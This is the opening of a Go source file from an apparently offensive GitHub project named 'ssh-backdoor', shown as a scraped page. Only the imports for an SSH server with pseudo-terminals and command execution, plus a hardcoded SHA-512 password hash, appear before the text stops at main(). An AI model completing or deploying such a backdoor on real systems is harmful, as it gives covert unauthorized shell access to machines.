 master ssh-backdoor / main.go / <> Jump to Go to file ...
NinjaJc01 Now with real terminals Latest commit 2994049 on Jul 14, 2020 History
1 contributor
109 lines (98 sloc) 2.72 KB Raw Blame
1 package main
2
3 import (
4 "crypto/sha512"
5 "fmt"
6 "io"
7 "io/ioutil"
8 "log"
9 "net"
10 "os/exec"
11
12 "github.com/creack/pty"
13 "github.com/gliderlabs/ssh"
14 "github.com/integrii/flaggy"
15 gossh "golang.org/x/crypto/ssh"
16 "golang.org/x/crypto/ssh/terminal"
17 )
18
19 var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3"
20
21 func main() {